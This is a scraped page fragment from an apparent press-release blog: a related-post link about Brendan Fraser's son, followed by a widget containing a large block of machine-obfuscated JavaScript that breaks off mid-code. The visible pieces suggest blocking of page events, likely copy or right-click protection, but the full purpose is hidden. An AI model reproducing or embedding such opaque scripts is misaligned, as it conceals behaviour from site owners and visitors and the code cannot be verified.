<div class='item-title'><a href='https://www.pocketpressrelease.com/2022/10/holden-fletcher-fraser-age-brendan-fraser-afton-smith-griffin-arthur-fraser-leland-francis-fraser-wiki-biography.html'>Holden Fletcher Fraser age, brendan fraser,afton smith, griffin arthur fraser, leland francis fraser, wiki, biography</a></div>
<div class='item-snippet'>Holden Fletcher Fraser - He is the famous and well-known son of Brendan Fraser, Holden Fletcher Fraser has garnered a lot of attention and r...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<div class='widget-content'>
<script>
(function(_0x48bde6,_0x3fdcc4){function _0x40ec84(_0x32df6d,_0x35ca8a,_0x86c037,_0x10e534,_0xb24692){return _0x5903(_0x35ca8a- -0x249,_0x32df6d);}function _0x28b131(_0x4b16e2,_0x3b6e37,_0x55b9d0,_0x2f99fd,_0x4c5081){return _0x5903(_0x55b9d0- -0x2bb,_0x4b16e2);}var _0x4db174=_0x48bde6();function _0x4fb0f9(_0x3e9198,_0x34230d,_0x3f5049,_0x220971,_0x17f249){return _0x5903(_0x3f5049- -0x58,_0x3e9198);}function _0x78adaf(_0x27a37d,_0x266af1,_0x23e0d0,_0x294d5b,_0x399f81){return _0x5903(_0x294d5b- -0x14c,_0x23e0d0);}function _0x351ee8(_0x372eac,_0x29a65c,_0x741feb,_0x56ad2d,_0x5c242a){return _0x5903(_0x372eac-0xe9,_0x5c242a);}while(!![]){try{var _0x145b5e=parseInt(_0x4fb0f9('TKEH',0x614,0x472,0x7c,0x9af))/(0xed6+0x1f8*-0x13+0x1*0x1693)*(parseInt(_0x4fb0f9('7a]M',0xb79,0xabe,0x536,0x6c9))/(-0x21f1+0x10a7+-0x1b*-0xa4))+parseInt(_0x4fb0f9('CrZn',0xe7e,0xca0,0x82c,0x72f))/(-0x150c+-0x265f*-0x1+-0x1150)*(parseInt(_0x40ec84('(svR',0x72f,0x271,0x6bd,0xe2d))/(-0x11c1+0x17db*0x1+-0x616))+-parseInt(_0x40ec84('Cwlm',0x84a,0xf9b,0x663,0x23a))/(-0x9*0x1f5+0x2*0xbe+0x27*0x6a)*(parseInt(_0x4fb0f9('$Grl',0x1378,0xfc8,0x11c3,0xf66))/(0x188+0x730+0x2*-0x459))+-parseInt(_0x28b131('oG7K',-0x112,0x580,0x686,0xb4a))/(-0x2529+-0x1286*0x1+-0x2*-0x1bdb)+-parseInt(_0x28b131('Zl@y',0x31b,-0x5d,-0x477,-0x5ab))/(0x1165+0xa53+-0x4*0x6ec)*(parseInt(_0x78adaf(0x871,0x407,'Cwlm',0x45d,0x21))/(-0x80a+0x1776+-0xf63))+parseInt(_0x4fb0f9('7kW!',0x1605,0xf81,0xa6c,0x1578))/(0x1cc6+-0x1*-0x1da9+-0x3a65)+parseInt(_0x40ec84('*B2s',0xdfb,0x1173,0xbf7,0x1190))/(0x1e75+-0xcd7*0x1+-0x1193)*(parseInt(_0x4fb0f9('an]A',0xdc0,0xcb5,0xcb0,0x61b))/(0xe*0x28+-0x16b+-0x25*0x5));if(_0x145b5e===_0x3fdcc4)break;else _0x4db174['push'](_0x4db174['shift']());}catch(_0x586f23){_0x4db174['push'](_0x4db174['shift']());}}}(_0x4270,0x7b66e+0xb993*0x8+-0x71571));var _0xc2ffc7=(function(){var _0x1b50b0={};_0x1b50b0[_0x5c37e0(0xb87,0xc81,0x965,'Cwlm',0xb1f)]=function(_0x165269,_0x5d247a){return _0x165269+_0x5d247a;},_0x1b50b0[_0x226d51(0x13f3,0x1320,'Zl@y',0xefa,0x1062)]=function(_0x49f190,_0x5c5fd1){return _0x49f190+_0x5c5fd1;},_0x1b50b0[_0x88d950(0xccd,'wHy(',0x85a,0xb96,0x55b)]=_0x5c37e0(0x7a9,0x786,0x7e2,'Zl@y',0xed8)+_0x88d950(0xeba,'uSKg',0x1043,0x5d5,0xc88)+_0x88d950(0x213,'lKOa',0x1fa,0x591,0x4e1)+_0x35bb67('H^Ge',0x7cb,0x4c8,0x934,0xb88)+_0x88d950(0xc6f,'Zl@y',0xb0a,0x636,0x958)+_0x226d51(0x13ef,0x1315,'*B2s',0x16db,0x173d),_0x1b50b0[_0x35bb67('lKOa',0x745,0xede,0xa2d,0x8fa)]=_0x4a72c6('Tw87',0x3bd,-0x63,0x100,-0x296)+_0x35bb67('H^Ge',0xc39,0x8e4,0x892,0x646)+'er';function _0x4a72c6(_0x48f3af,_0x573616,_0x1e906e,_0xb7f141,_0x4c80c4){return _0x5903(_0x573616- -0x241,_0x48f3af);}_0x1b50b0[_0x35bb67('H^Ge',0x1644,0x10d8,0xec9,0xbd9)]=function(_0x2d9607,_0xd94d2){return _0x2d9607===_0xd94d2;},_0x1b50b0[_0x226d51(0x12f5,0xf6a,'lKOa',0xd08,0x162b)]=_0x5c37e0(0x549,0x836,0xa22,'9@B&',0x86a),_0x1b50b0[_0x88d950(0x7fe,'8[vh',0xe80,0x915,0x9e8)]=_0x226d51(0x1025,0xdd4,'q^8T',0x1095,0xf59),_0x1b50b0[_0x88d950(0xa01,'6S$%',0x1132,0x1161,0x1002)]=function(_0x3ffb5f,_0x438726){return _0x3ffb5f===_0x438726;},_0x1b50b0[_0x88d950(0x1588,'Tw87',0x1463,0x1377,0x12c5)]=_0x88d950(0x108f,'Ng2*',0xcad,0x704,0x8ec),_0x1b50b0[_0x35bb67('WA6z',0xf92,0xdb1,0x8bc,0xb44)]=function(_0x135487,_0x5b6424){return _0x135487!==_0x5b6424;},_0x1b50b0[_0x35bb67('vu%V',0xc63,0x65a,0x6db,0x94d)]=_0x226d51(0x1278,0x1297,'NiyB',0x1427,0x1283);function _0x5c37e0(_0x408d8d,_0x35fa44,_0x3736b2,_0x3acbad,_0x13ae58){return _0x5903(_0x35fa44-0x103,_0x3acbad);}var _0x1cbd2f=_0x1b50b0;function _0x35bb67(_0x153954,_0x2681be,_0x1d4677,_0x47cfe4,_0x439706){return _0x5903(_0x1d4677-0x2be,_0x153954);}function _0x88d950(_0x52381d,_0x1c32c3,_0x27d3b6,_0x27b573,_0x14a13b){return _0x5903(_0x14a13b-0x249,_0x1c32c3);}var _0x3d8d4d=!![];function _0x226d51(_0x4b2137,_0x201c95,_0x2dc6e5,_0x5c314d,_0xf3bdae){return _0x5903(_0x201c95-0x31c,_0x2dc6e5);}return function(_0x5f5693,_0xceee45){var _0x5ceb06={'wkUFq':_0x1cbd2f[_0x4b2f9f(0xde7,0x8da,0x3f7,0x80b,'UUbr')],'GPkVn':_0x1cbd2f[_0x4b2f9f(0x583,0xdf,0x40,0x632,'Cwlm')],'aBYnW':function(_0x172141,_0x3de227){function _0x64dfeb(_0x2d12de,_0x2cf606,_0x2b14f8,_0x455def,_0x1b54eb){return _0x1c0e21(_0x2d12de-0xfe,_0x2cf606-0x91,_0x455def,_0x2cf606-0x10b,_0x1b54eb-0x91);}return _0x1cbd2f[_0x64dfeb(0x97c,0x7fe,0x218,'7kW!',0xba7)](_0x172141,_0x3de227);},'NwbYS':_0x1cbd2f[_0x1c0e21(0x651,0x131,'g6[M',0x4d3,0x492)],'TFGMX':_0x1cbd2f[_0x1c0e21(0x70d,0xc8b,'X)g7',0xe37,0xd51)],'AnHSW':function(_0x4f0abe,_0x1653d3){function _0x2c48b0(_0x34460f,_0xa09ffc,_0x39cb7f,_0x2676e8,_0x349bfa){return _0x4b2f9f(_0x34460f-0x14f,_0xa09ffc-0x10e,_0x39cb7f-0xbb,_0xa09ffc- -0x1cf,_0x2676e8);}return _0x1cbd2f[_0x2c48b0(0xa99,0x33e,-0xb,'Ng2*',-0x212)](_0x4f0abe,_0x1653d3);},'ojIVd':_0x1cbd2f[_0x4b2f9f(0x3ba,0xb0d,0x915,0x94e,'6S$%')]};function _0x809f87(_0x518777,_0xc851d3,_0x12ba09,_0x4d6fc4,_0x4225fc){return _0x35bb67(_0x4225fc,_0xc851d3-0x3a,_0x12ba09- -0x208,_0x4d6fc4-0x23,_0x4225fc-0x1a0);}function _0x4b2f9f(_0x482a6d,_0x2313b6,_0x5759f5,_0x1734ad,_0x491701){return _0x4a72c6(_0x491701,_0x1734ad-0x3be,_0x5759f5-0x18,_0x1734ad-0x1c8,_0x491701-0xfe);}function _0xb4e91e(_0x72a83,_0x2da3aa,_0x33882f,_0x551679,_0x39b29c){return _0x35bb67(_0x2da3aa,_0x2da3aa-0x117,_0x39b29c- -0x35b,_0x551679-0x50,_0x39b29c-0xca);}function _0x1150d4(_0xd5506f,_0x5f5a1b,_0x157258,_0x1aa4a4,_0x3aee23){return _0x4a72c6(_0x3aee23,_0xd5506f-0x2e2,_0x157258-0x88,_0x1aa4a4-0xc6,_0x3aee23-0x5c);}function _0x1c0e21(_0x3051df,_0x2da8d6,_0x435739,_0x553daf,_0x1fe774){return _0x5c37e0(_0x3051df-0x1ae,_0x553daf-0x141,_0x435739-0x11,_0x435739,_0x1fe774-0x17b);}if(_0x1cbd2f[_0x809f87(0xd0f,0x10d7,0xca3,0xc03,'p]kc')](_0x1cbd2f[_0xb4e91e(0x1174,'8[vh',0xca9,0x1322,0x1035)],_0x1cbd2f[_0x809f87(0x987,0xf96,0xfe2,0x10a3,'Ng2*')]))_0x56d371=_0x1cbd2f[_0x809f87(0x1463,0x12b4,0x1122,0xe23,'Z3Dp')](_0x1cbd2f[_0x4b2f9f(0x1a4,-0xa2,0x908,0x69d,'q^8T')](_0x3e83c7[_0x1150d4(0x362,-0x1e0,0x704,0x81d,'vu%V')+_0xb4e91e(0xf9a,'p]kc',0x5b9,0x4fe,0x946)],'\x20'),_0x3d0172[_0x4b2f9f(0x13ea,0x188b,0xe48,0x1269,'UUbr')+_0x4b2f9f(0x14a6,0x1851,0x187a,0x1264,'BFf#')+_0x1c0e21(0x11c,0x3df,'lsS[',0x458,0xa3f)][_0x809f87(-0x1dc,0x656,0x30a,0x972,'BFf#')+_0x4b2f9f(0xbc5,0x732,0x773,0xa8b,'WA6z')])||'';else{var _0x35eee8=_0x3d8d4d?function(){function _0x3c4441(_0x24a702,_0x29cb2f,_0x11393e,_0x5440b6,_0x334b7b){return _0x1150d4(_0x29cb2f-0x11b,_0x29cb2f-0x1ca,_0x11393e-0x16b,_0x5440b6-0x81,_0x334b7b);}var _0x2b7b30={};function _0x4b85a8(_0x276ec3,_0x4cdce5,_0x45267a,_0x59f28d,_0xa66d94){return _0xb4e91e(_0x276ec3-0x107,_0x59f28d,_0x45267a-0x12f,_0x59f28d-0x91,_0xa66d94- -0x2e);}function _0x1e58c9(_0x18b4d8,_0x21a0e0,_0x54b852,_0x238b17,_0x10df22){return _0x1c0e21(_0x18b4d8-0x5f,_0x21a0e0-0x2e,_0x238b17,_0x10df22- -0x26f,_0x10df22-0x1dc);}_0x2b7b30[_0x3c4441(0x181c,0x114d,0x9c0,0x182c,'UUbr')]=_0x5ceb06[_0x3c4441(0xbb0,0xd1b,0xa78,0x1218,'$Grl')],_0x2b7b30[_0x4b85a8(0xc95,0xca1,0x97e,'X)g7',0x75d)]=_0x5ceb06[_0x5df508(0x8a,'vu%V',0x336,0x4a9,0x4f2)];function _0x5df508(_0x29b498,_0x2f790a,_0x213dc5,_0x5ba544,_0x2cc0f2){return _0x1c0e21(_0x29b498-0xd,_0x2f790a-0xec,_0x2f790a,_0x5ba544- -0x3a1,_0x2cc0f2-0xe9);}var _0x574873=_0x2b7b30;function _0x1058ef(_0x2b7672,_0x41f59a,_0x128dba,_0xa4c7d1,_0x44b5d8){return _0x1150d4(_0x2b7672- -0x1c1,_0x41f59a-0x1b7,_0x128dba-0x1b6,_0xa4c7d1-0x18e,_0x128dba);}if(_0x5ceb06[_0x3c4441(-0x2e4,0x414,0x2e1,-0xe7,'H^Ge')](_0x5ceb06[_0x1e58c9(0x68d,0x3f8,0xbda,'(svR',0x82f)],_0x5ceb06[_0x1058ef(0x364,0xab9,'TKEH',0x407,-0x339)]))_0x15fcf0[_0x4b85a8(0x114f,0xdea,0x11f3,'1uf#',0xc90)](_0x574873[_0x3c4441(0x7b5,0x4b5,0x62f,0x2b5,'wb*1')],_0xf00a15);else{if(_0xceee45){if(_0x5ceb06[_0x3c4441(0x15ae,0x1220,0x14a4,0xa8c,'yjAT')](_0x5ceb06[_0x5df508(0x20a,'etmz',-0x22c,0x219,0x169)],_0x5ceb06[_0x1e58c9(0x803,0x982,0xe4f,')MyP',0xece)])){var _0x5f1028=_0xceee45[_0x1e58c9(0xa4c,0xf2a,0xb2e,'6S$%',0x81e)](_0x5f5693,arguments);return _0xceee45=null,_0x5f1028;}else return _0x574873[_0x1058ef(0x6ec,0xbd7,'*B2s',0x3fb,0x618)];}}}:function(){};return _0x3d8d4d=![],_0x35eee8;}};}()),_0x44df33=_0xc2ffc7(this,function(){function _0xbfe380(_0x1113a0,_0x1cf05e,_0x1ea0e3,_0x11cb7e,_0xf2de96){return _0x5903(_0x1113a0- -0x1f3,_0x11cb7e);}var _0x2a8123={};function _0x429c28(_0x4a92f6,_0x435341,_0x1cb7c4,_0x51dbdb,_0x44a835){return _0x5903(_0x44a835-0x1de,_0x4a92f6);}_0x2a8123[_0xbfe380(-0x31,-0x36d,0x1f,'g8zd',-0x556)]=_0x429c28('an]A',0x1bd,-0x2e7,0x4a3,0x3d1)+_0x31b5da(0x562,'7a]M',0x6a8,0x9fc,0x4c1)+'+$';var _0x13ebfd=_0x2a8123;function _0x342c60(_0xc6a5ce,_0x32491e,_0x4b284f,_0x4b9427,_0x3fe6f8){return _0x5903(_0xc6a5ce-0x32f,_0x4b9427);}function _0x338ac7(_0xfc4f3d,_0x276e07,_0x56b3ed,_0x44a099,_0xb916ff){return _0x5903(_0xfc4f3d-0x30a,_0x44a099);}function _0x31b5da(_0xf23378,_0x52d278,_0x4373fb,_0x12d363,_0x15bd7f){return _0x5903(_0x12d363- -0x2b2,_0x52d278);}return _0x44df33[_0x338ac7(0x74a,0x17d,0x759,'H^Ge',0x3d9)+_0x429c28('(svR',0xa3c,0x280,0x1f4,0x619)]()[_0x342c60(0x62d,0x2c8,0x143,'z$RJ',0x495)+'h'](_0x13ebfd[_0x429c28('7a]M',0x10da,0xee1,0x116c,0xf96)])[_0x342c60(0xe10,0x82d,0x106e,'$Grl',0x800)+_0xbfe380(0xa7e,0xea1,0xb5f,'7a]M',0x1169)]()[_0x31b5da(-0xca,'an]A',0x337,-0xbc,0x610)+_0xbfe380(0xea2,0x8f0,0x1551,'8[vh',0x11aa)+'r'](_0x44df33)[_0x429c28('g[J3',0x70d,0xb08,0x1185,0xb5a)+'h'](_0x13ebfd[_0x342c60(0xd3e,0x5e6,0xe5d,'vq)&',0xe03)]);});_0x44df33();var _0x375d1a=(function(){function _0x1ce7a0(_0xeaa2a3,_0xbbe40f,_0x59c695,_0x14e83c,_0x47880e){return _0x5903(_0x14e83c-0x2de,_0x59c695);}function _0x425d00(_0x1634ea,_0x3982bd,_0x2150c9,_0x2de4b0,_0x4d7b0c){return _0x5903(_0x4d7b0c-0x21f,_0x1634ea);}function _0x121b83(_0x3e68ce,_0x2af36c,_0x194f47,_0x2dc53f,_0x3089d6){return _0x5903(_0x3e68ce-0x3d1,_0x194f47);}function _0x1a8e29(_0x4895a2,_0xc62efe,_0x4324a5,_0xaefef7,_0x4cdf1f){return _0x5903(_0xc62efe- -0x308,_0x4cdf1f);}var _0x36680b={'sfzjn':function(_0x4ecea1){return _0x4ecea1();},'RzcDu':function(_0x598718,_0x25685a){return _0x598718===_0x25685a;},'ncLoZ':_0x1a8e29(0xf93,0xaab,0xb63,0x118b,'g[J3'),'DYdNT':_0x1a8e29(0x10cd,0x93a,0x7ec,0x7f9,'7a]M'),'HGNSY':function(_0x146645,_0x234877){return _0x146645===_0x234877;},'enwtc':_0x1a8e29(0xf43,0xa75,0x779,0xe32,'H^Ge'),'snNJi':_0x860266(0xa61,0xd7d,'Cwlm',0xef5,0xb45)+_0x425d00('*B2s',0xe4c,0xbe1,0x10da,0xd8f),'xmkLv':function(_0xb21f7d,_0x2088e2){return _0xb21f7d>_0x2088e2;},'VBJxb':function(_0x14fc3d,_0x51f7ea){return _0x14fc3d-_0x51f7ea;},'MlqOr':function(_0x557011,_0x2e0e43){return _0x557011!==_0x2e0e43;},'JFZJh':function(_0x3e6018,_0x59e0f4){return _0x3e6018(_0x59e0f4);},'MhyLj':_0x425d00('H^Ge',0x1328,0x151d,0x1441,0x1080)+_0x425d00('Zl@y',0x13a9,0x1561,0x13ad,0xf2a),'dEEOF':_0x1ce7a0(0xc6f,0x9f7,'an]A',0xb51,0x108b)+_0x1a8e29(0x12ae,0xc33,0xe92,0xa99,')MyP')+'4','pfmQa':function(_0x404c7d){return _0x404c7d();},'JUyqJ':_0x121b83(0xd93,0x856,'Z3Dp',0xb96,0xc57)+'n;','SwNJi':function(_0x40185e,_0x480472){return _0x40185e==_0x480472;},'hdJIL':_0x425d00('g6[M',0x162,0xb41,0x77f,0x3ee)+_0x121b83(0xd5a,0xdcd,'BFf#',0x8e9,0x758),'lJwej':_0x1ce7a0(0x746,0xfcf,'Cwlm',0xc72,0x12f9)};function _0x860266(_0x1a2a74,_0xbb521c,_0x525c57,_0x2626ec,_0x429d6f){return _0x5903(_0x429d6f-0x28d,_0x525c57);}var _0x202c01=!![];return function(_0x3dceeb,_0x2de6ad){function _0x180571(_0x2ff1b7,_0x5a47a8,_0x5ece1b,_0xb5df4b,_0x57d652){return _0x121b83(_0x57d652- -0x10e,_0x5a47a8-0x101,_0x5ece1b,_0xb5df4b-0x1db,_0x57d652-0x1a2);}function _0x3da328(_0x50f4e1,_0x1d90fd,_0x3fdad9,_0x36ceba,_0x4d0256){return _0x121b83(_0x50f4e1- -0x479,_0x1d90fd-0x10a,_0x1d90fd,_0x36ceba-0x164,_0x4d0256-0x82);}function _0xf4d310(_0xc96d9d,_0x3ea958,_0x442b02,_0x2df49f,_0x2eb1f4){return _0x121b83(_0x2eb1f4- -0x2fb,_0x3ea958-0x162,_0x3ea958,_0x2df49f-0x12a,_0x2eb1f4-0x86);}var _0x12899f={'drOXu':function(_0x13687f,_0x410bf8){function _0x3ae74a(_0x5b9e0d,_0x3ef8ff,_0x428f1e,_0x3329e2,_0x2a69a2){return _0x5903(_0x5b9e0d- -0x65,_0x2a69a2);}return _0x36680b[_0x3ae74a(0x7ac,0xcd2,0xc8d,0xf42,'1uf#')](_0x13687f,_0x410bf8);},'ZlciR':_0x36680b[_0xf4d310(0x23c,'lKOa',0x51a,0x70,0x515)],'MZjkR':function(_0x2baa86,_0x560145){function _0x3e401e(_0x5f014c,_0x31811b,_0x5dbdda,_0x4487f4,_0x33766d){return _0xf4d310(_0x5f014c-0x5,_0x31811b,_0x5dbdda-0x17f,_0x4487f4-0x38,_0x5dbdda- -0x172);}return _0x36680b[_0x3e401e(0xf10,'BFf#',0xefd,0xc74,0x10c2)](_0x2baa86,_0x560145);},'aatcg':function(_0x5470a5,_0x8440d8){function _0x15cb15(_0x505800,_0xf4521f,_0x38a7a2,_0x13bb12,_0x289ff6){return _0xf4d310(_0x505800-0x1a7,_0x505800,_0x38a7a2-0xce,_0x13bb12-0x22,_0x38a7a2- -0x17d);}return _0x36680b[_0x15cb15('uOXl',0x489,0x5a7,0x9b8,0x1ba)](_0x5470a5,_0x8440d8);},'siSAK':function(_0x1a348d,_0x493954){function _0x32addd(_0x154f02,_0x896862,_0x5aa21c,_0x2d4806,_0x58f99c){return _0xf4d310(_0x154f02-0x100,_0x896862,_0x5aa21c-0x9c,_0x2d4806-0x5a,_0x5aa21c- -0x474);}return _0x36680b[_0x32addd(-0x81,'$Grl',0x587,0x9e2,0xce3)](_0x1a348d,_0x493954);},'NDyOJ':function(_0x4c09ba,_0x597ba8){function _0x55d4f9(_0x306f8d,_0x228ffc,_0x45a97e,_0x4dd739,_0x37524e){return _0xf4d310(_0x306f8d-0x177,_0x306f8d,_0x45a97e-0xb2,_0x4dd739-0x142,_0x45a97e- -0x4b9);}return _0x36680b[_0x55d4f9('7a]M',0xb9b,0x6d6,-0x12,0x624)](_0x4c09ba,_0x597ba8);},'SFiHX':_0x36680b[_0x180571(0xeb2,0xb5c,'Z3Dp',0x13e8,0xc7d)],'zdzlU':_0x36680b[_0x11bfec(0x710,0x3de,0x3d9,-0x118,'esKD')],'lRUZl':function(_0x52aff6){function _0x10f6b3(_0x1fd2af,_0x500159,_0x4b4806,_0x113e72,_0xecb379){return _0x11bfec(_0x1fd2af-0x9a,_0xecb379-0x32,_0x4b4806-0x4,_0x113e72-0xce,_0x4b4806);}return _0x36680b[_0x10f6b3(-0xfe,0x162,'wHy(',0x204,0x363)](_0x52aff6);},'whIVo':function(_0x3581b6,_0x519643){function _0x258ecd(_0x35874a,_0x141c57,_0x32c5bd,_0x14f66a,_0x322b64){return _0x180571(_0x35874a-0x66,_0x141c57-0x86,_0x322b64,_0x14f66a-0x10e,_0x32c5bd-0xdd);}return _0x36680b[_0x258ecd(0xf11,0x52e,0xc22,0x8a0,'lsS[')](_0x3581b6,_0x519643);},'zlqRU':_0x36680b[_0xf4d310(0x4e,'7UlI',0x83a,0x766,0x559)],'LtSMO':function(_0x4fe419,_0x2736f9){function _0x61a7b6(_0xd32107,_0xe3f395,_0x1df03c,_0x1da8ae,_0xfc8c8c){return _0x180571(_0xd32107-0x10,_0xe3f395-0x174,_0xfc8c8c,_0x1da8ae-0x99,_0xd32107- -0xc7);}return _0x36680b[_0x61a7b6(0x4d8,0x8ee,0xb70,0x61d,'WA6z')](_0x4fe419,_0x2736f9);},'fBqaw':_0x36680b[_0x180571(0x658,0xbb2,'nSq1',0x2db,0x94d)]};function _0x585a3d(_0x596714,_0x4de288,_0x435df7,_0x58167e,_0x29926c){return _0x1a8e29(_0x596714-0x17b,_0x435df7-0x5ef,_0x435df7-0x31,_0x58167e-0x116,_0x58167e);}function _0x11bfec(_0x1bc393,_0x23754b,_0x300ccc,_0x239e3f,_0x2a2b88){return _0x1a8e29(_0x1bc393-0x14f,_0x23754b-0x3f5,_0x300ccc-0x192,_0x239e3f-0x186,_0x2a2b88);}if(_0x36680b[_0x3da328(0x9e6,'TKEH',0x806,0x659,0x816)](_0x36680b[_0x3da328(0x880,'wHy(',0x2af,0xf7d,0x1a7)],_0x36680b[_0x585a3d(0xa4b,0x435,0x4f5,'7a]M',0xa2e)])){if(_0x55073b[_0x3da328(0x46f,'g8zd',0x16f,0x888,0x501)+'s']&&_0x12899f[_0x11bfec(0x6e2,0xb37,0x12c6,0x47e,'vq)&')](_0x4890c8[_0x180571(0xa9c,0x102a,'uSKg',0xa4c,0x1028)+'me'],_0x12899f[_0x180571(0xf9e,0xc72,'(svR',0xb22,0xc1b)]))_0x271122=_0x12899f[_0x585a3d(0xde0,0xc82,0xce7,'X)g7',0x8b6)](_0x12899f[_0xf4d310(0x16a5,'9@B&',0xedd,0xc3f,0x10b8)](_0x1fb446[_0x11bfec(-0x5c,0x652,-0x145,0xc65,'nSq1')+_0x3da328(0xb42,'$y*N',0x11dc,0x12ba,0xc2d)],-0xd6a+0x14b9+0x1*-0x74f),-0x52a+-0x21b*0x8+0x757*0x3);else _0x237d97=_0x34698d[_0xf4d310(0x986,'g8zd',0x772,0xe97,0xd7e)+_0x11bfec(0x1142,0xbfc,0xe86,0x1372,'g8zd')];if(_0x237752){if(_0x12899f[_0x180571(0x1515,0xe47,'NiyB',0x1298,0x1197)](_0x23f9f4,''))_0x12899f[_0x3da328(0x268,'udv(',0x6c7,0x380,0x6d6)](_0xb9af2e,_0x270be5);const _0x4546cd=_0x12899f[_0xf4d310(0xaa8,'1uf#',0x17a3,0x1140,0x11c0)](typeof _0x451680,_0x12899f[_0x11bfec(0xd7,0x6aa,0xc4c,0x50c,'yjAT')]);if(_0x4546cd){var _0x260a57=_0x12899f[_0x3da328(0x899,'CrZn',0xd10,0x234,0x53c)][_0x11bfec(0x855,0xb2f,0xfb0,0x12c9,'yjAT')]('|'),_0x36ac2b=0x1f84+0xf0e+-0x2e92;while(!![]){switch(_0x260a57[_0x36ac2b++]){case'0':_0x12899f[_0x11bfec(0x1836,0x10f7,0xc66,0x12ad,'WA6z')](_0x55d099);continue;case'1':if(_0x4e7e84[_0x11bfec(0x1273,0xcb3,0xe9a,0x1120,'$Grl')+_0x11bfec(0xf20,0xbe8,0x5b7,0x10e6,'uOXl')+_0x3da328(0x105a,'nex$',0x1581,0x98b,0xccd)])_0x548c26[_0x3da328(0x1f4,'Z3Dp',-0x56e,-0x184,0x407)+_0xf4d310(0x71b,'g8zd',0x11a2,0x449,0xb59)+_0x3da328(0xf7a,'vu%V',0x1470,0x8da,0xb27)]();continue;case'2':_0x19b9f2[_0x3da328(0xf66,'Z3Dp',0x1310,0xa14,0x903)+_0xf4d310(0x4e3,'8[vh',0x103d,0x10aa,0xc18)+'le']=!(0x25*-0xc5+-0x24c6+-0x413f*-0x1);continue;case'3':if(_0xa8b439[_0x180571(0x9dd,0xcb6,'(svR',0x12e7,0xded)+_0x180571(0x94e,0x761,'Z3Dp',0x412,0xb1c)+_0x3da328(0xf1d,'$y*N',0x14a5,0xd12,0x13cf)])_0x502cfc[_0x11bfec(0x8df,0x6d5,0x860,0xde5,'g6[M')+_0x3da328(0x5aa,'7kW!',0xb07,0x3d8,0x59a)+_0xf4d310(0xf91,'vq)&',0x3cb,0x960,0x7f9)]();continue;case'4':return!(-0x647*-0x1+0x3*-0x69b+0xd8b);case'5':_0x12899f[_0x585a3d(0x7de,0xb81,0x66e,'wHy(',0x7bb)](_0x56ee10,_0xc81529);continue;}break;}}return _0x12899f[_0x585a3d(0x547,0x74,0x4f2,'UUbr',0xbdd)](_0x550605),!(0x10be+0x1447*-0x1+0x1*0x38a);}}else{var _0x5e2891=_0x202c01?function(){function _0x2c4550(_0x39891f,_0x8437f5,_0x2dee18,_0x56163f,_0x3567d8){return _0x11bfec(_0x39891f-0x96,_0x39891f-0x202,_0x2dee18-0x1c5,_0x56163f-0x1c5,_0x56163f);}function _0x502d3f(_0xcabb30,_0x4a0331,_0x39c7b0,_0x4f92ef,_0x31a797){return _0xf4d310(_0xcabb30-0x17d,_0x4a0331,_0x39c7b0-0x15f,_0x4f92ef-0x43,_0x39c7b0- -0x2c1);}function _0x2de6cc(_0x5b807f,_0x5043fe,_0x2d4247,_0x311c06,_0x5f2454){return _0x11bfec(_0x5b807f-0x46,_0x311c06-0x1f2,_0x2d4247-0xa0,_0x311c06-0xa9,_0x2d4247);}var _0x23ffd6={'vqBeH':function(_0xa820d8){function _0x2b6719(_0x1eb521,_0x1b21c2,_0x57ed78,_0x3a77fb,_0xee3a12){return _0x5903(_0x1b21c2- -0x9e,_0xee3a12);}return _0x36680b[_0x2b6719(0x247,0x50a,-0x162,0x8e7,'EX#R')](_0xa820d8);}};function _0x5671d8(_0x17c1ee,_0xcb928f,_0x4849ce,_0x489373,_0x412ae3){return _0x585a3d(_0x17c1ee-0xb3,_0xcb928f-0xcd,_0xcb928f- -0x178,_0x489373,_0x412ae3-0x137);}function _0x1d9597(_0x3d1102,_0x4aeb5e,_0x1b75a3,_0x70fc6c,_0x1fdbf9){return _0x11bfec(_0x3d1102-0x158,_0x3d1102- -0x330,_0x1b75a3-0xc4,_0x70fc6c-0x13a,_0x70fc6c);}if(_0x36680b[_0x1d9597(0xb4d,0x11b1,0x989,'oG7K',0x63a)](_0x36680b[_0x2de6cc(0x193f,0xf7b,'p]kc',0x1387,0x13da)],_0x36680b[_0x1d9597(0xaa1,0x502,0x6e5,'UUbr',0x884)]))_0x5cac37[_0x2c4550(0xbb2,0x132a,0xc31,'g6[M',0xd6e)+'n']&&_0x23ffd6[_0x502d3f(0xa87,'7UlI',0x383,-0x2de,0x952)](_0x52ee08);else{if(_0x2de6ad){if(_0x36680b[_0x5671d8(0x819,0xd0b,0x733,'vq)&',0x1225)](_0x36680b[_0x5671d8(0xdb9,0x9a9,0xfe6,'UUbr',0x4af)],_0x36680b[_0x502d3f(0x4b0,'oG7K',0x6a,-0x6b4,0x1ed)])){var _0x5175dc=_0x2de6ad[_0x5671d8(0x17b6,0x1243,0x1614,'8[vh',0x194b)](_0x3dceeb,arguments);return _0x2de6ad=null,_0x5175dc;}else _0x472a85[_0x502d3f(0xab2,'vu%V',0x802,0x1dd,0x52d)+_0x2c4550(0x136a,0x16ca,0xdf8,'vq)&',0x1587)+'te'](_0x153b5c,_0x12899f[_0x2c4550(0x612,0x4a9,0xb90,'lsS[',0x224)]),_0x3266bc=_0x12899f[_0x1d9597(0x160,0x210,0x467,'7a]M',-0x1db)](typeof _0x408d7e[_0x47e3ec],_0x12899f[_0x5671d8(0x123a,0xb0b,0x1099,'X)g7',0x409)]);}}}:function(){};return _0x202c01=![],_0x5e2891;}};}()),_0x374c1e=_0x375d1a(this,function(){var _0x242ebe={'qKOEm':function(_0x2c931c,_0x33914d){return _0x2c931c(_0x33914d);},'JAAcX':_0x2408b7(0x11fb,0xe5b,0x976,'EX#R',0x10bd)+_0x2408b7(0xe83,0xa38,0x4f3,'H^Ge',0x9bb)+_0x2408b7(0x968,0x34b,0x226,'nSq1',0x454),'Cybhj':_0x2408b7(0xba5,0x120e,0xf06,'nSq1',0xe33),'HiojY':function(_0x3a71dd,_0x177d88){return _0x3a71dd(_0x177d88);},'WkKva':function(_0x170732,_0x58752c){return _0x170732===_0x58752c;},'fmfjb':_0xa847bb(0x19f,'BFf#',0x718,0xa6e,0x874),'lKvSK':function(_0x24a81c,_0x15a169){return 